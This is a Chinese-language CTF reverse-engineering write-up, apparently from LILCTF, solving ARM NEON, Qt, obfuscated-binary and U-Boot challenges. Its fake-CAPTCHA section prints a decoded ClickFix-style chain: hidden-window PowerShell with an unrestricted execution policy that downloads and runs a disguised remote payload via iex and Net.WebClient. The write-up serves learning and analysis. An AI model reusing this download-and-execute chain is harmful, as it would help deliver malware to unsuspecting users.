lil
;)
ARM ASM
一个apk文件,里面可以发现密文 KRD2c1XRSJL9e0fqCIbiyJrHW1bu0ZnTYJvYw1DM2RzPK1XIQJnN2ZfRMY4So09S
找到so层的文件,arm反汇编找到MainActivity在里面可以发现有一些位移和base
vqtbl1q_s8向量查表
1 | int8x16_t vqtbl1q_s8(int8x16_t data, uint8x16_t index); |
veorq_s8向量按位xor
先解一个换表base64

再写个脚本处理一下位移
1 | table = bytearray([0x0D, 0x0E, 0x0F, 0x0C, 0x0B, 0x0A, 0x09, 0x08, 0x06, 0x07, 0x05, 0x04, 0x02, 0x03, 0x01, 0x00]) |
arm 并行运算
一个单独的指令就可以同时对多个数据进行操作,提升了处理的效率
通俗的讲就是类似一个工人面前放着一个数据要处理,现在放一排数据。
这些并行运算函数通常被称为 NEON intrinsics
除了下面的还有其它的
vqtbl1q_s8(data,index) 向量查表置换
vaddq_s8(a1,a2) 两个向量相加
veorq_s8(a1,a2)两个向量按位xor
vandq_s8 对两个向量执行按位与操作
vshlq_s8 对向量的每个元素执行左移操作
vld1q_dup_s8 填充函数,高效地复制一个值
1’M no7 A rO6oT
这道题很好玩,点击验证然后按它说的执行可以看到这个弹窗
嗯。真给我关机了。

原本的思路是看到页面源代码里面有处理过的 PowerShell 脚本
实际运行时,会从服务器上下载一个假的mp3文件,里面是恶意脚本的意思
1 | "powershell . \\*i*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*2\\msh*e ###HOST###/Coloringoutomic_Host.mp3 ###HOST###/Coloringoutomic_Host.mp3 # ✅ Ι am nοt a rοbοt: CAPTCHA Verification ID: 10086"; |
下载一下mp3文件,是一个可播放的mp3文件
1 | curl -O http://challenge.xinshi.fun:49648/Coloringoutomic_Host.mp3 |
把它放到010里面看看,发现里面有js代码

控制台上处理一下,可以得到一个新的源代码,两个数组被加密了

1 | // 这是你提供的解密函数 |
1 | 解密后的字符串是: powershell.exe -w 1 -ep Unrestricted -nop $EFTE =([regex]::Matches('a5a9b49fb8adbeb8e19cbea3afa9bfbfeceee8a9a2baf69fb5bfb8a9a19ea3a3b8909fb5bf9b839bfaf8909ba5a2a8a3bbbf9ca3bba9be9fa4a9a0a090bafde2fc90bca3bba9bebfa4a9a0a0e2a9b4a9eeece19ba5a2a8a3bb9fb8b5a0a9ec84a5a8a8a9a2ece18dbeabb9a1a9a2b880a5bfb8ecebe1bbebe0eba4ebe0ebe1a9bcebe0eb99a2bea9bfb8bea5afb8a9a8ebe0ebe18fa3a1a1ada2a8ebe0ee9fa9b8e19aadbea5adaea0a9ecffeceba4b8b8bcf6e3e3afa4ada0a0a9a2aba9e2b4a5a2bfa4a5e2aab9a2f6f8f5faf8f4e3aea9bfb8b9a8a8a5a2abe2a6bcabebf79f85ec9aadbea5adaea0a9f6e396f888eceb82a9b8e29ba9ae8fa0a5a9a2b8ebf7afa8f79f9aecaff884ece4e2ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8e2e4e4ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8b08ba9b8e181a9a1aea9bee597fe91e282ada1a9e5e285a2baa3a7a9e4ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8e2e4e4ace889b4a9afb9b8a5a3a28fa3a2b8a9b4b8e285a2baa3a7a98fa3a1a1ada2a8b08ba9b8e181a9a1aea9beb09ba4a9bea9b7e48b9aec93e5e29aada0b9a9e282ada1a9e1afa0a5a7a9ebe6a882ada1a9ebb1e5e282ada1a9e5e285a2baa3a7a9e4eb82a9e6afb8ebe0fde0fde5e5e4809fec9aadbea5adaea0a9f6e396f888e5e29aada0b9a9e5f79f9aec8dece4e4e4e48ba9b8e19aadbea5adaea0a9ecaff884ece19aada0b9a983e5b08ba9b8e181a9a1aea9bee5b09ba4a9bea9b7e48b9aec93e5e29aada0b9a9e282ada1a9e1afa0a5a7a9ebe6bba2e6a8e6abebb1e5e282ada1a9e5f7eae4979fafbea5bcb88ea0a3afa791f6f68fbea9adb8a9e4e48ba9b8e19aadbea5adaea0a9ecaff884ece19aada0b9a983e5e2e4e48ba9b8e19aadbea5adaea0a9ec8de5e29aada0b9a9e5e285a2baa3a7a9e4e49aadbea5adaea0a9ecffece19aada0e5e5e5e5eef7','.{2}') | % { [char]([Convert]::ToByte($_.Value,16) -bxor '204') }) -join '';& $EFTE.Substring(0,3) $EFTE.Substring(3) |
1 | // 这是需要解密的混淆字符串 |
1 | 解密后的完整命令是: iexStart-Process "$env:SystemRoot\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden -ArgumentList '-w','h','-ep','Unrestricted','-Command',"Set-Variable 3 'http://challenge.xinshi.fun:49648/bestudding.jpg';SI Variable:/Z4D 'Net.WebClient';cd;SV c4H (.`$ExecutionContext.InvokeCommand.((`$ExecutionContext.InvokeCommand|Get-Member)[2].Name).Invoke(`$ExecutionContext.InvokeCommand.((`$ExecutionContext.InvokeCommand|Get-Member|Where{(GV _).Value.Name-clike'*dName'}).Name).Invoke('Ne*ct',1,1))(LS Variable:/Z4D).Value);SV A ((((Get-Variable c4H -ValueO)|Get-Member)|Where{(GV _).Value.Name-clike'*wn*d*g'}).Name);&([ScriptBlock]::Create((Get-Variable c4H -ValueO).((Get-Variable A).Value).Invoke((Variable 3 -Val))))"; |
处理两次之后可以看到,远程下载了一张照片,下载下来010打开,是混淆的powershell脚本,还原一下
1 | # 定义变量映射关系 |
附加程序
我后来找wp的时候看到有人直接x32dbg附加拿到flag
太聪明了╰(°▽°)╯
Qt_Creator
ida打开之后主函数是winmain函数,一直找不到对比函数
在函数表发现exit函数
查看引用可以发现对比

动调看a1可以拿到flag

obfusheader.h

首先打开来字符串中看到LILCTF的标志,定位到主函数
可以看见有花指令,LILCTF标志上面还有%100的占位符
可以判定那边是输入在汇编call上下断点
多次尝试知道了输入长度是40

动调,输入了之后在内存上下断点,直接F9,第一次断在这
返回长度的,继续F9

第二次是一个异或的地方,我的输入是40个a,把a1的值取出来赛博厨子处理一下得到异或的值,因为这里是随机数,固定的取出来

第三次断在这个高低位交换,再取反,看不懂程序的话观察数据也能发现

第四次断在这里,没办法看C语言
但是rcx里面存的是数据,然后cmp对比再跳转,rcx+rdx里面存的就是密文

脚本
1 | #include <stdio.h> |
内存断点
Oh_My_Uboot
额,这道题看的wp才知道用qemu可以调试
但是我试下来不知道为什么特别不方便,一直断,
可能试了得有十几遍才会有一次调对的

最后引用找到加密函数
1 | char *__fastcall sub_60813E3C(_BYTE *a1, char *a2) |
先Xor 0x72,然后换表base58,自定义编码表 chr(48)~chr(105)

qemu调试
用户模式
1 | /usr/bin/qemu-arm-static -g 12345 '/home/zikh/Desktop/153634_re-u-boot.elf' |
系统模式
1 | /usr/bin/qemu-system-arm -M vexpress-a9 -m 512M -nographic -kernel '/home/zikh/Desktop/153634_re-u-boot.elf' -gdb tcp::12345 -S |
u-boot 固件,它是一个裸机程序,运行时不依赖于任何操作系统






